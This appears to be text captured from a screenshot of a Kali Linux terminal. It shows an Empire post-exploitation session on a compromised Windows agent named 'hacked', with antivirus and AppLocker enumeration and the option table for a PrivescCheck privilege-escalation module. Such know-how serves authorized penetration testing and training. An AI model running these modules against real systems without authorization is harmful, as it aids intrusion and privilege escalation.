 1 2 3 4 10.212.0.30 0% 5:26
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
Get-AntiVirusProduct completed
[*] Task 10 results received
[-] User does not exist. Exiting...
Get-AppLockerConfig completed
(Empire: hacked) > usemodule powershell/privesc/privesccheck
[*] Set Agent to hacked
Author @itm4n
Background True
Comments https://github.com/itm4n/PrivescCheck
Description Find Windows local privilege escalation vulnerabilities.
Language powershell
Name powershell/privesc/privesccheck
NeedsAdmin False
OpsecSafe True
Techniques http://attack.mitre.org/techniques/T1046
Record Options
Name Value Required Description
Agent hacked True Agent to run module on.
Extended False True Set this flag to enable extended
checks.
Format TXT True Select the format of the output
file (e.g.: TXT, HTML or CSV).
OutputFunction Out-String False PowerShell's output function to use
("Out-String", "ConvertTo-Json",
"ConvertTo-Csv", "ConvertTo-Html",
"ConvertTo-Xml").